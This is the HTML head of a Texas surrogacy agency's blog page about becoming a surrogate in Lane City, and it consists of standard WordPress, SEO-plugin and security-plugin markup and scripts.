

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/
body_size: 98344
content:

<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
	
<meta property="og:image" content="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.surrogacyagencytexas.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://www.surrogacyagencytexas.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Become a Surrogate in Lane City TX: The Guidelines</title>
	<meta name="description" content="If you are wondering how to become a surrogate in Lane City TX, we can help! Learn more about the requirements today give us a call at (254) 237-4680!" />
	<link rel="canonical" href="https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Become a Surrogate in Lane City TX: The Guidelines" />
	<meta property="og:description" content="If you are wondering how to become a surrogate in Lane City TX, we can help! Learn more about the requirements today give us a call at (254) 237-4680!" />
	<meta property="og:url" content="https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/" />
	<meta property="og:site_name" content="Surrogacy Agency Texas" />
	<meta property="article:published_time" content="2019-02-10T10:11:33+00:00" />
	<meta property="article:modified_time" content="2018-10-04T11:47:27+00:00" />
	<meta name="author" content="Angel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Angel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/","url":"https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/","name":"How to Become a Surrogate in Lane City TX: The Guidelines","isPartOf":{"@id":"https://www.surrogacyagencytexas.com/#website"},"datePublished":"2019-02-10T10:11:33+00:00","dateModified":"2018-10-04T11:47:27+00:00","author":{"@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b"},"description":"If you are wondering how to become a surrogate in Lane City TX, we can help! Learn more about the requirements today give us a call at (254) 237-4680!","breadcrumb":{"@id":"https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/"]}]},{"@type":"BreadcrumbList","@id":"https://www.surrogacyagencytexas.com/how-to-become-a-surrogate-in-lane-city-tx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.surrogacyagencytexas.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://www.surrogacyagencytexas.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How to Become a Surrogate in Lane City TX: The Guidelines"}]},{"@type":"WebSite","@id":"https://www.surrogacyagencytexas.com/#website","url":"https://www.surrogacyagencytexas.com/","name":"Surrogacy Agency Texas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.surrogacyagencytexas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.surrogacyagencytexas.com/#/schema/person/c84eb497cbf12cc98a289689e516459b","name":"Angel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.surrogacyagencytexas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"Angel"},"url":"https://www.surrogacyagencytexas.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Feed" href="https://www.surrogacyagencytexas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency Texas &raquo; Comments Feed" href="https://www.surrogacyagencytexas.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.surrogacyagencytexas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f9605ac837651cad516c60c273c07535"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.surrogacyagencytexas.com/wp-includes/css/dist/block-library/style.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://www.surrogacyagencytexas.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f9605ac837651cad516c60c273c07535' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://www.surrogacyagencytexas.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f9605ac837651cad516c60c273c07535" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.surrogacyagencytexas.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.surrogacyagencytexas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.surrogacyagencytexas.com/wp-json/wp/v2/posts/3671" />
<link rel='shortlink' href='https://www.surrogacyagencytexas.com/?p=3671' />
<link rel="alternate" type="application/json+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-to-become-a-surrogate-in-lane-city-tx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.surrogacyagencytexas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Fhow-to-become-a-surrogate-in-lane-city-tx%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.surrogacyagencytexas.com/?wordfence_lh=1&hid=C24419816915D8B75EFC46457E505B16');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

	
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://www.surrogacyagencytexas.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>

